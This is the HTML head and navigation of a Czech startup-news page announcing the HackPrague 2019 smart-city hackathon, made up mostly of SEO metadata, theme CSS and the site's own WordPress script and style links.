

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mamnapad.cz/hackprague-hackaton-2019-jiz-v-kvetnu/
body_size: 13950
content:
<!DOCTYPE html>
<html lang="cs" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
			<meta name="description" content="HackPrague hackaton 2019 již v květnu" />

<!-- Optimalizace pro vyhledávače podle Rank Math - https://rankmath.com/ -->
<title>HackPrague hackaton 2019 již v květnu - MámNapad.cz</title>
<meta name="description" content="Zajímá vás smart city nebo rozumíte technologiím, které chytrá města mohou podpořit? Přidejte se na další ročník HackPrague a pomozte řešit výzvy současného"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.mamnapad.cz/hackprague-hackaton-2019-jiz-v-kvetnu/" />
<meta property="og:locale" content="cs_CZ" />
<meta property="og:type" content="article" />
<meta property="og:title" content="HackPrague hackaton 2019 již v květnu - MámNapad.cz" />
<meta property="og:description" content="Zajímá vás smart city nebo rozumíte technologiím, které chytrá města mohou podpořit? Přidejte se na další ročník HackPrague a pomozte řešit výzvy současného" />
<meta property="og:url" content="https://www.mamnapad.cz/hackprague-hackaton-2019-jiz-v-kvetnu/" />
<meta property="og:site_name" content="MámNapad.cz" />
<meta property="article:section" content="Startupy" />
<meta property="og:updated_time" content="2020-06-25T10:38:49+02:00" />
<meta property="og:image" content="https://www.mamnapad.cz/wp-content/uploads/2019/04/hackprg.png" />
<meta property="og:image:secure_url" content="https://www.mamnapad.cz/wp-content/uploads/2019/04/hackprg.png" />
<meta property="og:image:width" content="520" />
<meta property="og:image:height" content="520" />
<meta property="og:image:alt" content="HackPrague hackaton 2019 již v květnu" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2019-04-18T07:14:34+02:00" />
<meta property="article:modified_time" content="2020-06-25T10:38:49+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="HackPrague hackaton 2019 již v květnu - MámNapad.cz" />
<meta name="twitter:description" content="Zajímá vás smart city nebo rozumíte technologiím, které chytrá města mohou podpořit? Přidejte se na další ročník HackPrague a pomozte řešit výzvy současného" />
<meta name="twitter:image" content="https://www.mamnapad.cz/wp-content/uploads/2019/04/hackprg.png" />
<meta name="twitter:label1" content="Napsal/a" />
<meta name="twitter:data1" content="Adam Novák" />
<meta name="twitter:label2" content="Doba čtení" />
<meta name="twitter:data2" content="Méně než minuta" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.mamnapad.cz/#organization","name":"M\u00e1mNapad.cz","url":"https://www.mamnapad.cz","logo":{"@type":"ImageObject","@id":"https://www.mamnapad.cz/#logo","url":"https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png","contentUrl":"https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png","caption":"M\u00e1mNapad.cz","inLanguage":"cs","width":"2560","height":"452"}},{"@type":"WebSite","@id":"https://www.mamnapad.cz/#website","url":"https://www.mamnapad.cz","name":"M\u00e1mNapad.cz","publisher":{"@id":"https://www.mamnapad.cz/#organization"},"inLanguage":"cs"},{"@type":"ImageObject","@id":"https://www.mamnapad.cz/wp-content/uploads/2019/04/hackprg.png","url":"https://www.mamnapad.cz/wp-content/uploads/2019/04/hackprg.png","width":"520","height":"520","inLanguage":"cs"},{"@type":"WebPage","@id":"https://www.mamnapad.cz/hackprague-hackaton-2019-jiz-v-kvetnu/#webpage","url":"https://www.mamnapad.cz/hackprague-hackaton-2019-jiz-v-kvetnu/","name":"HackPrague hackaton 2019 ji\u017e v kv\u011btnu - M\u00e1mNapad.cz","datePublished":"2019-04-18T07:14:34+02:00","dateModified":"2020-06-25T10:38:49+02:00","isPartOf":{"@id":"https://www.mamnapad.cz/#website"},"primaryImageOfPage":{"@id":"https://www.mamnapad.cz/wp-content/uploads/2019/04/hackprg.png"},"inLanguage":"cs"},{"@type":"Person","@id":"https://www.mamnapad.cz/author/admnov/","name":"Adam Nov\u00e1k","url":"https://www.mamnapad.cz/author/admnov/","image":{"@type":"ImageObject","@id":"https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg","url":"https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg","caption":"Adam Nov\u00e1k","inLanguage":"cs"},"worksFor":{"@id":"https://www.mamnapad.cz/#organization"}},{"@type":"BlogPosting","headline":"HackPrague hackaton 2019 ji\u017e v kv\u011btnu - M\u00e1mNapad.cz","datePublished":"2019-04-18T07:14:34+02:00","dateModified":"2020-06-25T10:38:49+02:00","articleSection":"Startupy, Technologie, Tiskov\u00e9 zpr\u00e1vy","author":{"@id":"https://www.mamnapad.cz/author/admnov/","name":"Adam Nov\u00e1k"},"publisher":{"@id":"https://www.mamnapad.cz/#organization"},"description":"Zaj\u00edm\u00e1 v\u00e1s smart city nebo rozum\u00edte technologi\u00edm, kter\u00e9 chytr\u00e1 m\u011bsta mohou podpo\u0159it? P\u0159idejte se na dal\u0161\u00ed ro\u010dn\u00edk HackPrague a pomozte \u0159e\u0161it v\u00fdzvy sou\u010dasn\u00e9ho","name":"HackPrague hackaton 2019 ji\u017e v kv\u011btnu - M\u00e1mNapad.cz","@id":"https://www.mamnapad.cz/hackprague-hackaton-2019-jiz-v-kvetnu/#richSnippet","isPartOf":{"@id":"https://www.mamnapad.cz/hackprague-hackaton-2019-jiz-v-kvetnu/#webpage"},"image":{"@id":"https://www.mamnapad.cz/wp-content/uploads/2019/04/hackprg.png"},"inLanguage":"cs","mainEntityOfPage":{"@id":"https://www.mamnapad.cz/hackprague-hackaton-2019-jiz-v-kvetnu/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS zdroj" href="https://www.mamnapad.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS komentářů" href="https://www.mamnapad.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS komentářů pro HackPrague hackaton 2019 již v květnu" href="https://www.mamnapad.cz/hackprague-hackaton-2019-jiz-v-kvetnu/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://www.mamnapad.cz/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://www.mamnapad.cz/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.mamnapad.cz/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/bootstrap.min.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/icon-font.css?ver=2.2.3' type='text/css' media='all' />
<link rel='preload' as='style' id='digiqole-all-style-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/all.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-master-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/master.css?ver=2.2.3' type='text/css' media='all' />
<style id='digiqole-master-inline-css' type='text/css'>

        html.fonts-loaded body{ font-family: Open Sans }
        .body-box-layout{ 
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
         }
        body,
        .post-navigation .post-previous a p, .post-navigation .post-next a p,
        .dark-mode .blog-single .post-meta li,
        .dark-mode .wp-block-quote p,
        .dark-mode .wp-block-quote::before,
        .dark-mode .wp-block-quote cite,
        .dark-mode .view-review-list .xs-review-date,
        .dark-mode .view-review-list .xs-reviewer-author,
        .dark-mode .breadcrumb li,
        .dark-mode .post-meta span,
        .dark-mode .post-meta span a,
        .dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title a,
        .dark-mode .blog-single .post-meta li.post-author a{
           color:  #333333;
        }

        h1, h2, h3, h4, h5, h6,
        .post-title,
        .post-navigation span,
        .post-title a,
        .dark-mode .error-page .error-code,
        .dark-mode.archive .entry-blog-summery .readmore-btn,
        .dark-mode .entry-blog-summery.ts-post .readmore-btn,
        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,
        .dark-mode .ts-author-content .comment a{
            color:  #222222;
        }


        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{
            color: #222222 !important;
        }
        .dark-mode .blog-single .post .post-body{
            background: transparent;
        }

        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family: Open Sans;
        }
        html.fonts-loaded h3{ 
            font-family: Open Sans;
        }

        html.fonts-loaded h4{ 
            font-family: Open Sans;
        }

        a,
        .entry-header .entry-title a:hover,
        .sidebar ul li a:hover,
        .breadcrumb a:hover {
            color: #f7931d;
            transition: all ease 500ms;
        }
      
        .btn-primary:hover,
        .switch__background,
        .switch__mouth,
        .switch__eye-left,
        .switch__eye-right{
         background: #68708d;
         border-color: #68708d;;
        }

        .tag-lists a:hover,
        .tagcloud a:hover,
        .owl-carousel .owl-dots .owl-dot.active span,
        .blog-single .tag-lists a:hover {
            border-color: #f7931d;
        }

        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #f7931d;
        }
        
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .post-list-item .recen-tab-menu.nav-tabs li a:before, 
        .post-list-item .recen-tab-menu.nav-tabs li a:after,
        .blog-single .xs-review-box .xs-review .xs-btn:hover,
        .blog-single .tag-lists span,
        .tag-lists a:hover, .tagcloud a:hover,
        .heading-style3 .block-title .title-angle-shap:before, 
        .heading-style3 .block-title .title-angle-shap:after,
         .heading-style3 .widget-title .title-angle-shap:before, 
         .heading-style3 .widget-title .title-angle-shap:after, 
         .sidebar .widget .block-title .title-angle-shap:before,
          .sidebar .widget .block-title .title-angle-shap:after, 
          .sidebar .widget .widget-title .title-angle-shap:before, 
        .sidebar .widget .widget-title .title-angle-shap:after,
        .pagination li.active a, .pagination li:hover a,
        .owl-carousel .owl-dots .owl-dot.active span,
        .main-pagination .swiper-pagination-bullet-active,
        .swiper-pagination .swiper-pagination-bullet-active,
        .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu
         .elementskit-navbar-nav > li.active > a:before,
         .trending-light .tranding-bar .trending-slide .trending-title,
        .post-list-item .post-thumb .tab-post-count, .post-list-item .post-thumb .post-index,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .not-found .input-group-btn,
        .btn,
        .BackTo,
        .sidebar .widget.widget_search .input-group-btn,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
        .footer-social li a,
        .digiqole-video-post .video-item .post-video .ts-play-btn,
        .blog-single .post-meta .social-share i.fa-share,
        .social-share i.ts-icon-share,
        .woocommerce input.button.alt:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        #preloader,
        .main-slider .swiper-button-next:hover,
        .main-slider .swiper-button-prev:hover,
        .main-slider .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .main-slider .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .main-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .main-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .featured-tab-item .nav-tabs .nav-link.active:before,
        .post-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .blog-single .post-meta .social-share .ts-icon-share {
            background: #f7931d;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .ts-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #f7931d !important;
        }

        .ts-footer .recent-posts-widget .post-content .post-title a:hover,
        .post-list-item .recen-tab-menu.nav-tabs li a.active,
        .ts-footer .footer-left-widget .footer-social li a:hover,
         .ts-footer .footer-widget .footer-social li a:hover,
         .heading-style3 .block-title, .heading-style3 .widget-title,
         .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i,
         .sidebar .widget .block-title, .sidebar .widget .widget-title,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover,
         .social-links li a:hover,
         .post-title a:hover,
         .video-tab-list .post-tab-list li a.active h4.post-title, .video-tab-list .post-tab-list li a:hover h4.post-title,
         .featured-tab-item .nav-tabs .nav-link.active .tab-head > span.tab-text-title,
         .woocommerce ul.products li.product .price, 
         .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
         .load-more-btn .digiqole-post-grid-loadmore:hover,
         .blog-single .post-meta li.meta-post-view,
         .ts-overlay-style .post-meta-info li.active i,
         .blog-single .post-meta li a:hover {
            color: #f7931d;
        }
        
        .post-layout-style5 .post-meta li.meta-post-view .ts-icon {
            color: #f7931d!important;
        }
      
        
            .logo img{
                max-width: 450px;
            }
        
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{
               height: 70px;
            }
            @media(min-width: 1024px){
                .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a, 
                .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                 .header .navbar-light .nav-search-area a, .header-gradient .navbar-light .social-links li a, 
                 .header .navbar-light .navbar-nav > li > a, 
               .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                   line-height: 70px;
               }
            }
        
                .header-gradient,
                .header-dark .navbar-light,
                .header-gradient .navbar-sticky.sticky,
                .header-bg-dark .navbar-sticky.sticky,
                .header-bg-dark,
                .header-middle-gradent{
                    background-image: linear-gradient(20deg, #f7931d 0%, #f7931d 100%);
                }
            
     
            html.fonts-loaded .header .navbar-light .navbar-nav li ul.dropdown-menu li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li ul li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{
                   color: ;
                   font-size: 12px;
                }
            
            html.fonts-loaded .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .nav-search-area a,
            html.fonts-loaded .header-gradient .navbar-light .social-links li a,
            html.fonts-loaded .header .navbar-light .navbar-nav > li > a,
            html.fonts-loaded .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                font-family: Open Sans;
                font-size: 14px; 
                font-weight: 700px; 
                }
            
        .newsletter-area{
                background-image: linear-gradient(20deg, #222222 0%, #222222 100%);
            }
        .ts-footer{
            padding-top:50px;
            padding-bottom:40px;
         }
      body,
      .dark-mode .ts-author-media,
      .dark-mode .ts-author-content::before,
      .dark-mode .ts-author-content::after,
      .dark-mode .post-layout-style4 .post-single .entry-header{
         background-color: #ffffff;
      }
     
      .ts-footer{
          background-color: #222222;
          background-repeat:no-repeat;
          background-size: cover;
          background-image:url();
          
      }
      .newsletter-form span,
      .ts-footer .widget-title span{
        background-color: #222222;
      }

      .ts-footer-classic .widget-title,
      .ts-footer-classic h3,
      .ts-footer-classic h4,
      .ts-footer .widget-title,
      .ts-footer-classic .contact h3{
          color: #fff;
      }
      .ts-footer p,
      .ts-footer .list-arrow li a,
      .ts-footer .menu li a,
      .ts-footer .service-time li,
      .ts-footer .list-arrow li::before, 
      .ts-footer .footer-info li,
      .ts-footer .footer-left-widget .footer-social li a, .ts-footer .footer-widget .footer-social li a,
      .ts-footer .footer-left-widget p, .ts-footer .footer-widget p,
      .ts-footer .recent-posts-widget .post-content .post-title a,
      .ts-footer .menu li::before{
        color: #fff;
      }

     
     
      .copy-right{
         background-color: #101010;
      }
      .copy-right .copyright-text p{
         color: #fff;
      }
      
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-ultimate-review/assets/public/script/content-page.js?ver=2.3.6" id="wur_review_content_script-js"></script>
<link rel="https://api.w.org/" href="https://www.mamnapad.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mamnapad.cz/wp-json/wp/v2/posts/6633" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mamnapad.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.mamnapad.cz/?p=6633' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mamnapad.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamnapad.cz%2Fhackprague-hackaton-2019-jiz-v-kvetnu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mamnapad.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamnapad.cz%2Fhackprague-hackaton-2019-jiz-v-kvetnu%2F&#038;format=xml" />
		<style type="text/css">.pp-podcast {opacity: 0;}</style>
		            <meta property="og:title" content="HackPrague hackaton 2019 již v květnu">
            <meta property="og:description" content="Zajímá vás smart city nebo rozumíte technologiím, které chytrá města mohou podpořit? Přidejte se na další ročník HackPrague a pomozte řešit výzvy současného města. &nbsp; &#8222;HackPrague organizujeme již potřetí a vždy jsme měli jiné téma. Tento rok jsme si řekli, co takhle vybrat téma, které můžeme díky propojení institucí a nejchytřejších evropských hlav využít k [&hellip;]">
            <meta property="og:image" content="https://www.mamnapad.cz/wp-content/uploads/2019/04/hackprg.png"/>
            <meta property="og:url" content="https://www.mamnapad.cz/hackprague-hackaton-2019-jiz-v-kvetnu/">

			<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-6633 single-format-standard wp-theme-digiqole wp-child-theme-digiqole-child sidebar-active elementor-default elementor-kit-3206" >




<div class="body-inner-content">

	    <div class="topbar topbar-gray">
        <div class="container">
            <div class="row top-dark-info">
                <div class="col-md-5 col-lg-6 xs-center">
                    <ul class="top-info">
                    </ul>
					<ul id="menu-top-menu" class="top-nav"><li id="menu-item-7482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7482"><a href="https://www.mamnapad.cz/o-nas/">O nás</a></li>
<li id="menu-item-7484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7484"><a href="https://www.mamnapad.cz/inzerce/">Inzerce</a></li>
<li id="menu-item-7485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7485"><a href="https://www.mamnapad.cz/know-how/">Jak na to</a></li>
<li id="menu-item-7916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7916"><a href="https://www.mamnapad.cz/pro-investory/">Pro investory</a></li>
<li id="menu-item-7483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7483"><a href="https://www.mamnapad.cz/napiste-nam/">Kontakty</a></li>
</ul>
                </div>
                <div class="col-md-7 col-lg-6 align-self-center">
					                        <ul class="social-links social-dark text-right">
                            <li class="header-date-info"><i class="ts-icon ts-icon-calendar-check"
                                                            aria-hidden="true"></i>
								8. 1. 2026                            </li>
							                        </ul>
					                    <!-- end social links -->
                </div>
                <!-- end col -->
            </div>
            <!-- end row -->
        </div>
        <!-- end container -->
    </div>
<!-- tranding bar -->

<div class="header-middle-area">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center">
                <div class="logo-area">
										                    <a class="logo" href="https://www.mamnapad.cz/">

						                            <img class="img-fluid logo-dark" src="//www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png"
                                 alt="MámNapad.cz">
                            <img class="img-fluid logo-light" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/images/logo/logo-light.png"
                                 alt="MámNapad.cz">
						
                    </a>
					                </div>
            </div>
            <!-- col end  -->
            <div class="col-md-8 col-lg-9 align-self-center">
                <div class="banner-img text-right">
					<a href="/novy-napad/" title="Přidat nový nápad" alt="Přidat nový nápad na MámNápad.cz"><img src="https://www.mamnapad.cz/wp-content/uploads/2020/08/Mám-napad-a-potrebuji-pomoc.png"></a>                </div>
            </div>
            <!-- col end  -->
        </div>
    </div>
</div>
<header id="header" class="header header-gradient">
    <div class=" header-wrapper navbar-sticky ">
        <div class="container">
            <nav class="navbar navbar-expand-lg navbar-light">
				                <a class="logo d-none" href="https://www.mamnapad.cz/">
					                        <img width="220" height="33" class="img-fluid" src="//www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png"
                             alt="MámNapad.cz">
					                </a>
				                <button class="navbar-toggler" type="button" data-toggle="collapse"
                        data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false"
                        aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"><i class="ts-icon ts-icon-menu"></i></span>
                </button>

				<div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-7426" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7426 nav-item"><a href="https://www.mamnapad.cz/category/startup/" class="nav-link">Startupy</a></li>
<li id="menu-item-7513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7513 nav-item"><a href="https://www.mamnapad.cz/category/zacinajici-projekty/" class="nav-link">Začínající projekty</a></li>
<li id="menu-item-7497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7497 nav-item"><a href="https://www.mamnapad.cz/category/rozhovory/" class="nav-link">Rozhovory</a></li>
<li id="menu-item-7427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427 nav-item"><a href="https://www.mamnapad.cz/category/inovace/" class="nav-link">Inovace</a></li>
<li id="menu-item-7429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7429 nav-item"><a href="https://www.mamnapad.cz/category/byznys-inovace/" class="nav-link">Byznys</a></li>
<li id="menu-item-8093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8093 nav-item dropdown"><a href="https://www.mamnapad.cz/podcasty/" class="nav-link dropdown-toggle" data-toggle="dropdown">Podcasty</a>
<ul class="dropdown-menu">
	<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094 nav-item"><a href="https://www.mamnapad.cz/podcasty-dana-trzila/" class=" dropdown-item">Podcasty Dana Tržila</a>	<li id="menu-item-8095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8095 nav-item"><a href="https://www.mamnapad.cz/vim-jak/" class=" dropdown-item">Vím jak</a>	<li id="menu-item-8096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8096 nav-item"><a href="https://www.mamnapad.cz/z-podpalubi/" class=" dropdown-item">Z Podpalubí</a></ul>
</li>
<li id="menu-item-7500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7500 nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown">Další</a>
<ul class="dropdown-menu">
	<li id="menu-item-7432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7432 nav-item"><a href="https://www.mamnapad.cz/category/finance/" class=" dropdown-item">Finance</a>	<li id="menu-item-7428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7428 nav-item"><a href="https://www.mamnapad.cz/category/napady-na-podnikani/" class=" dropdown-item">Nápady na podnikání</a>	<li id="menu-item-7498" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7498 nav-item"><a href="https://www.mamnapad.cz/category/tiskove-zpravy/" class=" dropdown-item">Tiskové zprávy</a>	<li id="menu-item-7514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7514 nav-item"><a href="https://www.mamnapad.cz/category/ekologie/" class=" dropdown-item">Ekologie</a>	<li id="menu-item-7515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7515 nav-item"><a href="https://www.mamnapad.cz/category/investice/" class=" dropdown-item">Investice</a>	<li id="menu-item-7516" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7516 nav-item"><a href="https://www.mamnapad.cz/category/technologie/" class=" dropdown-item">Technologie</a>	<li id="menu-item-8157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8157 nav-item"><a href="https://www.mamnapad.cz/category/investicni-prilezitosti/" class=" dropdown-item">Investiční příležitosti</a></ul>
